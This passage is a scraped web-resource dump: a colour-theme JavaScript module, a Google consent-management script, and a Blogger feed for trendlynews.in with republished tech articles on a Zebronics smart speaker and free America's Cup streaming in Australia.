lue-a700":"#00B8D4","color-forest-green-50":"#DAF2E6","color-forest-green-100":"#ACE5C9","color-forest-green-200":"#70CC9E","color-forest-green-300":"#42BD7F","color-forest-green-400":"#22AB67","color-forest-green-500":"#089950","color-forest-green-600":"#068043","color-forest-green-700":"#056636","color-forest-green-800":"#004D27","color-forest-green-900":"#1A3326","color-facebook":"#1877F2","color-deep-facebook":"#1564CA","color-twitter":"#1DA1F2","color-deep-twitter":"#188CD3","color-youtube":"#FF0000","color-linkedin":"#007BB5","color-seeking-alpha-brand":"#ff7200"}')
},27086:e=>{"use strict"
;e.exports=JSON.parse('{"color-header-bg":"color-white","color-body-bg":"color-white","color-body-secondary-bg":"color-cold-gray-100","color-bg-primary":"color-white","color-bg-primary-hover":"color-cold-gray-100","color-bg-secondary":"color-white","color-bg-highlight":"color-cold-gray-50","color-bg-scroll-buttons":"color-cold-gray-100","color-legacy-bg-scroll-buttons":"color-cold-gray-850","color-legacy-bg-widget":"color-white","color-text-primary":"color-cold-gray-900","color-text-secondary":"color-cold-gray-550","color-text-tertiary":"color-cold-gray-400","color-text-disabled":"color-cold-gray-300","color-accent-content":"color-cold-gray-900","color-box-shadow":"color-cold-gray-300","color-divider":"color-cold-gray-150","color-divider-hover":"color-cold-gray-100","color-divider-secondary":"color-cold-gray-100","color-active-hover-text":"color-cold-gray-900","color-alert-text":"color-cold-gray-900","color-border-table":"color-cold-gray-100","color-brand":"color-tv-blue-500","color-brand-active":"color-tv-blue-700","color-brand-hover":"color-tv-blue-600","color-chart-page-bg":"color-cold-gray-150","color-common-tooltip-bg":"color-cold-gray-800","color-danger":"color-ripe-red-400","color-danger-hover":"color-ripe-red-500","color-danger-active":"color-ripe-red-600","color-depthrenderer-stroke-style":"color-cold-gray-100","color-halal":"color-iguana-green-400","color-continuous":"color-cold-gray-500","color-tv-calculated-pair":"color-grapes-purple-400","color-highlight-new":"color-tan-orange-50","color-input-bg":"color-white","color-input-publish-bg":"color-white","color-link":"color-tv-blue-500","color-link-hover":"color-tv-blue-600","color-link-active":"color-tv-blue-700","color-list-nth-child-bg":"color-cold-gray-50","color-pane-bg":"color-white","color-pane-secondary-bg":"color-cold-gray-100","color-popup-menu-item-hover-bg":"color-cold-gray-100","color-popup-menu-separator":"color-cold-gray-150","color-primary-symbol":"color-sky-blue-500","color-screener-description":"color-cold-gray-650","color-success":"color-minty-green-500","color-success-hover":"color-minty-green-600","color-success-active":"color-minty-green-700","color-toolbar-button-text":"color-cold-gray-900","color-toolbar-button-text-hover":"color-cold-gray-900","color-toolbar-button-text-active":"color-tv-blue-500","color-toolbar-button-text-active-hover":"color-tv-blue-600","color-toolbar-button-background-hover":"color-cold-gray-100","color-toolbar-button-background-secondary-hover":"color-cold-gray-150","color-toolbar-button-background-active":"color-tv-blue-50","color-toolbar-button-background-active-hover":"color-tv-blue-100","color-toolbar-toggle-button-background-active":"color-tv-blue-500","color-toolbar-toggle-button-background-active-hover":"color-tv-blue-600","color-toolbar-toggle-button-icon":"color-cold-gray-200","color-toolbar-interactive-element-text-normal":"color-cold-gray-900","color-toolbar-opened-element-bg":"color-cold-gray-100","color-toolbar-divider-background":"color-cold-gray-150","color-popup-background":"color-white","color-popup-element-text":"color-cold-gray-900","color-popup-element-text-hover":"color-cold-gray-900","color-popup-element-background-hover":"color-cold-gray-100","color-popup-element-secondary-text":"color-cold-gray-500","color-popup-element-hint-text":"color-cold-gray-400","color-popup-element-text-active":"color-white","color-popup-element-background-active":"color-tv-blue-500","color-popup-element-toolbox-text":"color-cold-gray-500","color-popup-element-toolbox-text-hover":"color-cold-gray-900","color-popup-element-toolbox-text-active-hover":"color-tv-blue-200","color-popup-element-toolbox-background-hover":"color-cold-gray-150","color-popup-element-toolbox-background-active-hover":"color-tv-blue-700","color-tooltip-bg":"color-cold-gray-800","color-tv-dialog-caption":"color-cold-gray-650","color-tv-dropdown-item-hover-bg":"color-cold-gray-100","color-underlined-text":"color-cold-gray-550","color-widget-pages-bg":"color-white","color-warning":"color-tan-orange-500","color-growing":"color-minty-green-500","color-falling":"color-ripe-red-500","color-forex-icon":"color-cold-gray-750","color-list-item-active-bg":"color-tv-blue-400","color-list-item-hover-bg":"color-tv-blue-50","color-list-item-text":"color-cold-gray-800","color-price-axis-label-back":"color-cold-gray-150","color-price-axis-label-text":"color-cold-gray-650","color-price-axis-gear":"color-cold-gray-900","color-price-axis-gear-hover":"color-black","color-price-axis-highlight":"color-cold-gray-150","color-bid":"color-tv-blue-500","color-border":"color-cold-gray-150","color-border-chat-fields":"color-cold-gray-250","color-border-hover":"color-cold-gray-250","color-button-hover-bg":"color-cold-gray-150","color-depthrenderer-fill-style":"color-cold-gray-650","color-disabled-border-and-color":"color-cold-gray-150","color-disabled-input":"color-cold-gray-150","color-empty-container-message":"color-cold-gray-550","color-icons":"color-cold-gray-550","color-input-textarea-readonly":"color-cold-gray-650","color-input-placeholder-text":"color-cold-gray-350","color-item-active-blue":"color-tv-blue-50","color-item-hover-active-bg":"color-tv-blue-100","color-item-hover-bg":"color-tv-blue-100","color-item-hover-blue":"color-tv-blue-100","color-item-selected-blue":"color-tv-blue-50","color-item-active-text":"color-white","color-item-active-bg":"color-tv-blue-500","color-list-item":"color-cold-gray-550","color-news-highlight":"color-tv-blue-100","color-placeholder":"color-cold-gray-350","color-row-hover-active-bg":"color-cold-gray-100","color-sb-scrollbar-body-bg":"color-cold-gray-200","color-section-separator-border":"color-cold-gray-300","color-separator-table-chat":"color-cold-gray-150","color-tag-active-bg":"color-cold-gray-200","color-tag-hover-bg":"color-cold-gray-150","color-text-regular":"color-cold-gray-700","color-tv-button-checked":"color-cold-gray-550","color-scroll-bg":"color-cold-gray-400","color-scroll-border":"color-cold-gray-100","color-widget-border":"color-cold-gray-100","color-scroll-buttons-arrow":"color-white","color-control-intent-default":"color-cold-gray-200","color-control-intent-success":"color-minty-green-500","color-control-intent-primary":"color-tv-blue-500","color-control-intent-warning":"color-tan-orange-500","color-control-intent-danger":"color-ripe-red-500","color-goto-label-background":"color-cold-gray-800","color-pre-market":"color-tan-orange-600","color-pre-market-bg":"color-tan-orange-400","color-post-market":"color-tv-blue-500","color-post-market-bg":"color-tv-blue-400","color-market-open":"color-minty-green-500","color-market-open-bg":"color-minty-green-400","color-market-closed":"color-cold-gray-400","color-market-holiday":"color-cold-gray-400","color-market-expired":"color-ripe-red-500","color-invalid-symbol":"color-ripe-red-400","color-invalid-symbol-hover":"color-ripe-red-700","color-delisted-symbol":"color-ripe-red-600","color-delisted-symbol-hover":"color-ripe-red-800","color-replay-mode":"color-tv-blue-500","color-replay-mode-point-select":"color-cold-gray-350","color-replay-mode-icon":"color-white","color-replay-mode-hover":"color-tv-blue-600","color-notaccurate-mode":"color-berry-pink-600","color-delay-mode":"color-tan-orange-700","color-delay-mode-bg":"color-tan-orange-400","color-eod-mode":"color-grapes-purple-700","color-eod-mode-bg":"color-grapes-purple-400","color-data-problem":"color-ripe-red-600","color-data-problem-bg":"color-ripe-red-400","color-data-problem-hover":"color-ripe-red-700","color-list-item-bg-highlighted":"color-tv-blue-50","color-list-item-bg-selected":"color-tv-blue-100","color-list-item-bg-highlighted-hover":"color-tv-blue-100","color-list-item-bg-selected-hover":"color-tv-blue-200","color-screener-header-bg":"color-white","color-screener-header-bg-hover":"color-cold-gray-100","color-marker-flagged":"color-ripe-red-400","color-marker-flagged-hovered":"color-ripe-red-600","color-ask":"color-ripe-red-400","color-sell":"color-ripe-red-400","color-buy":"color-tv-blue-500","color-neutral":"color-cold-gray-550","color-pro":"color-minty-green-400","color-pro-hover":"color-minty-green-600","color-pro-plus":"color-tv-blue-500","color-pro-plus-hover":"color-tv-blue-600","color-pro-premium":"color-tan-orange-500","color-pro-premium-hover":"color-tan-orange-700","color-trial":"color-cold-gray-550","color-trial-hover":"color-cold-gray-550","color-mod":"color-ripe-red-400","color-mod-hover":"color-ripe-red-600","color-ad":"color-tan-orange-500","color-broker-featured":"color-minty-green-400","color-broker-featured-hover":"color-minty-green-600","color-alert-status-active":"color-minty-green-400","color-alert-status-stopped":"color-ripe-red-500","color-alert-status-triggered":"color-tan-orange-500","color-overlay":"color-cold-gray-400","color-search-button-hover":"color-cold-gray-150","color-boost-button-content-selected":"color-tv-blue-600","color-boost-button-content-hover":"color-cold-gray-900","color-boost-button-bg-hover":"color-cold-gray-150","color-boost-button-border-hover":"color-cold-gray-150","color-boost-button-border-default":"color-cold-gray-150","color-common-tooltip-text":"color-cold-gray-100","color-replay-data-mode":"color-ripe-red-400","color-legacy-success":"color-minty-green-300","color-collapse-tabs-border":"color-cold-gray-100","color-site-widget-hover":"color-cold-gray-50","color-attention":"color-banana-yellow-700","color-x-twitter-content":"color-cold-gray-900","color-card-border":"color-cold-gray-150","color-card-border-hover":"color-cold-gray-300","color-background-special-primary":"color-white","color-stroke-special-primary":"color-cold-gray-150","color-selection-bg":"color-tv-blue-100","color-default-gray":"color-cold-gray-550","color-featured-broker-badge-bg":"color-cold-gray-900","color-featured-broker-badge-bg-hover":"color-cold-gray-800","color-featured-broker-badge-text":"color-white"}')
},586240:e=>{"use strict";e.exports=JSON.parse('{"media-show-drawer":"all and (max-width: 567px)"}')}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVjnft-9Yqp_UyEFTfDHfJUdKqf3iYQrx1mTbnvqDRdFJXfuXDDPFXcsYk2eFM7CAQV7EPnDzj3AZ65QgwcBCxyORhQNX77y2qClENg6v2n5_vAbLeuacJA7lNN_nWJowZqFig9qA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MTI4NDQwLDExNzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsMTksNiwxOCwxM10sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vd3d3LnRyZW5kbHluZXdzLmluLzIwMjIvMDEvamFudWFyeS1hdXNzaWUtc3RyZWFtaW5nLWNhbGVuZGFyLWJlc3QuaHRtbCIsbnVsbCxbWzgsIms2MVBCam1rNk8wIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzI0LCIiXSxbMjksImZhbHNlIl0sWzIxLCJbW1tbNSwxLFswXV0sWzE3NjkxMjg0MzMsMTE0NTIwMDAwXSxbMTIwOTYwMF1dXV0iXV1d
body_size: 177
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.k61PBjmk6O0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,monetization_cookie_state_migration_initialization_executable,optimization_state_updater_executable,web_monetization_wall_executable/ed=1/rs=AJlcJMztj-kAdg6DB63MlSG3pP52LjSptg/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22trendlynews.in\\\x22,\\\x22AKsRol_gsJBHEjFFuKDC6X0VDxy5alao06tq9Tfo1w02fMuXqNhXGGwbWQob9Vo6Yq1ExIn0TKRBbblOJbtm3SCNvwOnTrQWH9Xqi3SU4_VekBg3oiiVe3dGXW-oaWKv4V_YZOkakSPy9wrAeUgyz9DoRmfy2zNamg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU_jigNZyo6rLu6i0B98Camul50ODzUWCw3RYbqk1A3426mBojOJQnwJ3gGGSpKDhXuSoq0VkQxxfYH1eZ62Atz0u3PtIO7yuociEYCfirPBTuyCeEhDY0AbmVL1N4xZ6TUYTbBhw\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUBhltPqfFNAQq1Uu9r9E4PmhChlj-H3kfFSa2qj3bqG59kOFf7Z8LZBEHK5GHGJ7UIWHlE6LJ-yxpROJi2CjW3GN5rz6MeooD5bZIL9JAOlVLVSHXCarRySFR5p0_S0qXEih54Bw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,19,6,18,13\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVrIdgsTXE3KwpJx8qkhnU2dV84QFPMtEBxANKfFQtI0cQWRTMpefpJ4w5EGbk6FkTmrmiXbElz0INyL74u-2SXHPNDxGLrV0n-KpRm0amukux72Vkf6MtwCjaS_vt8Pzi-h6NPsg\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=4&start-index=9157&alt=json-in-script&callback=jQuery1124046003173137184605_1769128420819&_=1769128420820
body_size: 7087
content:
// API callback
jQuery1124046003173137184605_1769128420819({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-23T00:28:16.764+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=9157\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=9153\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=9161\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"9157"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3869007709084453329"},"published":{"$t":"2021-03-09T13:08:00.001+05:30"},"updated":{"$t":"2021-03-09T13:08:14.000+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Zebronics launches Alexa powered Smart ZEB-Smart Bot speaker in India"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe market of \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/best-smart-speakers\"\u003Esmart speakers\u003C\/a\u003E has been on a rise. While we have the Echo devices from Amazon and Google’s Nest audio lineup leading the market, we also have Xiaomi’s smart speaker at the budget end making inroads into the segment.\u003C\/p\u003E\n\u003Cp\u003ETaking a cue from the trend, homegrown brand Zebronics has launched a unique new smart home speaker. This new Zeb-Smart bit speaker is powered by Alexa and lets you control \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/smart-home-devices\"\u003Esmart home appliances\u003C\/a\u003E while listening to your favourite music using voice commands.\u003C\/p\u003E\n\u003Cp\u003EThis new smart speaker also comes with a 360-degree IR blaster that helps you control regular or rather non-smart devices as well with the help of voice commands.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/the-best-cheap-smart-home-gadgets-of-2019\"\u003EThe best cheap smart home devices and gadget deals for March 2021\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/smart-home-devices\"\u003EBest smart home devices in India for all budgets\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"zebronics-zeb-smart-bot-price-in-india-availability-xa0-5\"\u003EZebronics Zeb-Smart Bot price in India, availability\u0026nbsp;\u003C\/h2\u003E\n\u003Cp\u003EThe Zeb-Smart Bot is not available to purchase via \u003Ca href=\"https:\/\/www.amazon.in\/Zebronics-Zeb-Smart-Speaker-Android-Smartphones\/dp\/B08SM7SS1H\/\" target=\"_blank\" rel=\"nofollow\"\u003EAmazon India\u003C\/a\u003E as well as on the Zebronics website. While its official pricing is Rs. 3669, it is already available at a discount on Amazon and can be bought for Rs. 3559\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv class=\"product\"\u003E\n\u003Cfigure\u003E\n\u003Cdiv class='image-full-width-wrapper'\u003E\n\u003Cdiv class='image-widthsetter' style=\"max-width:1500px;\"\u003E\n\u003Cp class=\"vanilla-image-block\"\u003E\u003Cimg id=\"4vrj2CPyWsCKXEivsJAyRj\" name=\"Zeb-Smart Bot 2.jpg\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/4vrj2CPyWsCKXEivsJAyRj.jpg\" mos=\"\" link=\"\" align=\"middle\" fullscreen=\"\" width=\"1500\" height=\"1500\" attribution=\"\" endorsement=\"\" credit=\"\" class=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/figure\u003E\n\u003Cp\u003ECheck out the \u003Ca href=\"https:\/\/www.amazon.in\/Zebronics-Zeb-Smart-Speaker-Android-Smartphones\/dp\/B08SM7SS1H\/\" target=\"_blank\" rel=\"nofollow\" data-dimension112=\"508b9dfe-8254-4d5c-8b9b-198c018575de\" data-action=\"Deal Block\" data-label=\"Zebronics Zeb-Smart Bot on Amazon\" data-dimension48=\"Zebronics Zeb-Smart Bot on Amazon\"\u003E\u003Cstrong\u003EZebronics Zeb-Smart Bot on Amazon\u003C\/strong\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003Ch2 id=\"zebronics-zeb-smart-bot-features-and-specifications-xa0-5\"\u003EZebronics Zeb-Smart Bot features and specifications\u0026nbsp;\u003C\/h2\u003E\n\u003Cp\u003EThe new Zeb-Smart Bot allows you to control your smart and non-smart devices at home thanks to the built-in Alexa voice assistant and a 360-degree IR blaster.\u003C\/p\u003E\n\u003Cp\u003EIt comes equipped with dual far-field microphones that offer better audio reception even in the loudest of the environments, the company claims. The speaker can be used to play your favourite music, news, set reminders or control other devices using the hotkey word Alexa. A 5W down-firing speaker handles the audio output on the tiny smart speaker.\u003C\/p\u003E\n\u003Cp\u003EAside, the bundled app allows you to add regular non-smart devices that can be controlled via an IR remote control. Once done, you can even control these appliances including ACs, TV, Soundbars and home theatre systems etc.\u003C\/p\u003E\n\u003Cp\u003EAdditionally, the Zeb-Smart Bot also comes equipped with Bluetooth 4.2 that allows you to pair the speaker with your phone, laptop or TV and stream audio content wirelessly. For wireless connectivity, it supports both 2.5GHz and Bluetooth 4.3 and it draws power from a micro-USB port and since you can power it using a power bank, it can double up as a portable smart and Bluetooth speaker.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/olas-affordable-yet-stylish-electric-scooter-to-launch-soon\"\u003EOla's affordable yet stylish electric scooter to launch soon\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cstrong\u003EGet up close with consumer tech news that you can use, latest reviews and buying guides. Follow\u0026nbsp;TechRadar India on\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/twitter.com\/TechRadarIndia\"\u003E\u003Cstrong\u003ETwitter\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E,\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.facebook.com\/TechRadarIndia\"\u003E\u003Cstrong\u003EFacebook\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003Eand\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.instagram.com\/techradarindia\/\"\u003E\u003Cstrong\u003EInstagram\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E!\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/2PPZh8p\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3869007709084453329\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/03\/zebronics-launches-alexa-powered-smart.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3869007709084453329"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3869007709084453329"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2021\/03\/zebronics-launches-alexa-powered-smart.html","title":"Zebronics launches Alexa powered Smart ZEB-Smart Bot speaker in India"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6278391876467020334"},"published":{"$t":"2021-03-09T11:08:00.005+05:30"},"updated":{"$t":"2021-03-09T11:08:43.293+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"America's Cup live stream: how to watch the final race for free in Australia"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/kayo-sports\"\u003EKayo Sports\u003C\/a\u003E is taking you aboard the boats in the America’s Cup as the two teams set sail tomorrow (Wednesday, March 9), and you can watch it all completely free.\u003C\/p\u003E\n\u003Cp\u003EThe America’s Cup is the latest sport to be shown on \u003Ca href=\"https:\/\/goto.kayosports.com.au\/c\/338476\/1003005\/8808?subtag=hawk-custom-tracking\" target=\"_blank\" rel=\"sponsored\"\u003EKayo Freebies\u003C\/a\u003E, a new free subscription option from the streamer that has a selection of sports live and on-demand, as well as shows and documentaries, all available at no cost.\u003C\/p\u003E\n\u003Cdiv class=\"fancy-box\"\u003E\n\u003Cdiv class=\"fancy_box-title\"\u003EAmerica’s Cup: live stream and time\u003C\/div\u003E\n\u003Cdiv class=\"fancy_box_body\"\u003E\n\u003Cp\u003EIt’s almost go time! The America’s Cup final between Team New Zealand and Italy’s Luna Rossa takes place in Auckland, New Zealand, with sailing set to start at 2pm AEDT. Australians can live stream the America’s Cup live and free on \u003Ca href=\"https:\/\/goto.kayosports.com.au\/c\/338476\/1003005\/8808?subtag=hawk-custom-tracking\" target=\"_blank\" rel=\"sponsored\"\u003E\u003Cstrong\u003EKayo Freebies\u003C\/strong\u003E\u003C\/a\u003E.\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/goto.kayosports.com.au\/c\/338476\/1003005\/8808?subtag=hawk-custom-tracking\" target=\"_blank\" rel=\"sponsored\"\u003E\u003Cstrong\u003EClick here to sign up for Kayo Freebies\u003C\/strong\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EThe competition will see defenders Team New Zealand go head-to-head against the challengers, Italy’s Luna Rossa, in a best of 13 race series, both vying to lift the Auld Mug on the final day.\u003C\/p\u003E\n\u003Cp\u003EAustralia’s own Glenn Ashby is the skipper for Team New Zealand, having previously won the race with the Team New Zealand yacht in 2017. If they’re able to take out the America’s Cup again, it’ll be the fourth time the Kiwis have claimed the Cup.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003ERead our \u003Ca href=\"https:\/\/www.techradar.com\/au\/reviews\/kayo-sports\"\u003EKayo Sports review\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/news\/telstra-customers-can-get-a-kayo-sports-subscription-for-just-audollar5-a-month\"\u003ETelstra customers can get a Kayo Sports subscription for just AU$5 a month\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/best\/best-tv-streaming-service-cord-cutting-compare\"\u003EBest Australian streaming services\u003C\/a\u003E: Netflix, Stan, Disney and more compared\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EKayo will be showing all the action for free, including a feed on both boats to take you seaside and closer to the action with the yacht crews. If you’re not able to watch the races in full, you’ve also got the option of Kayo Minis to catch the highlights.\u003C\/p\u003E\n\u003Cp\u003EThere’s more to come on \u003Ca href=\"https:\/\/goto.kayosports.com.au\/c\/338476\/1003005\/8808?subtag=hawk-custom-tracking\" target=\"_blank\" rel=\"sponsored\"\u003EKayo Freebies\u003C\/a\u003E as well – the sports streaming service has recently announced it will show select women’s sport for free, including the AFLW, the W-League and women’s Big Bash 